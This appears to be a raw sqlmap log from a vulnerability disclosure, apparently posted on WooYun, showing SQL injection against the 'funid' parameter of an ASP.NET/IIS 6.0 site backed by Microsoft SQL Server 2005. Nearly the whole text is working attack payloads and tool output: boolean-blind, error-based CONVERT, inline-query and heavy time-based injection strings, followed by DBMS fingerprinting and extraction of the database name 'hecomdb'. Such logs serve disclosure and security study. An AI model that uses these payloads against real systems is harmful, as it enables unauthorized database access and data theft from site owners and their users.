 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: funid=21 AND 2271=2271
Vector: AND [INFERENCE]
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: funid=-4277 OR 6406=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(107
)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (6406=6406) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(106)+CHAR(113)))
Vector: OR [RANDNUM]=CONVERT(INT,(SELECT '[DELIMITER_START]'+([QUERY])+'[DEL
IMITER_STOP]'))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: funid=(SELECT CHAR(113)+CHAR(98)+CHAR(107)+CHAR(112)+CHAR(113)+(SEL
ECT (CASE WHEN (6051=6051) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)
+CHAR(120)+CHAR(106)+CHAR(113))
Vector: (SELECT '[DELIMITER_START]'+([QUERY])+'[DELIMITER_STOP]')
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: funid=21 AND 8048=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7)
Vector: AND [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sy
susers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sy
s5,sysusers AS sys6,sysusers AS sys7) ELSE [RANDNUM] END)
---
[21:29:13] [INFO] testing Microsoft SQL Server
[21:29:13] [PAYLOAD] -5102
[21:29:14] [WARNING] reflective value(s) found and filtering out
[21:29:14] [DEBUG] performed 0 queries in 0.02 seconds
[21:29:14] [INFO] confirming Microsoft SQL Server
[21:29:14] [DEBUG] performed 0 queries in 0.00 seconds
[21:29:14] [DEBUG] performed 0 queries in 0.00 seconds
[21:29:14] [PAYLOAD] -8271 OR 6991=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(1
07)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (SYSDATETIME()=SYSDATETIME()) THEN CH
AR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(106)+CHAR(113)))
[21:29:15] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[21:29:15] [DEBUG] performed 1 queries in 0.69 seconds
[21:29:15] [PAYLOAD] -6733 OR 4985=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(1
07)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (CONCAT(NULL,NULL)=CONCAT(NULL,NULL))
THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(106)+CHAR(
113)))
[21:29:15] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[21:29:15] [DEBUG] performed 1 queries in 0.69 seconds
[21:29:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:29:15] [INFO] fetching current database
[21:29:15] [PAYLOAD] -6866 OR 5243=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(1
07)+CHAR(112)+CHAR(113)+(SELECT SUBSTRING((ISNULL(CAST(DB_NAME() AS NVARCHAR(400
0)),CHAR(32))),1,100))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(106)+CHAR(113)))
[21:29:16] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[21:29:52] [INFO] retrieved: hecomdb
[21:29:52] [DEBUG] performed 1 queries in 37.03 seconds
current database:    'hecomdb'
[21:29:52] [WARNING] HTTP error codes detected during run:
www.wooyun.org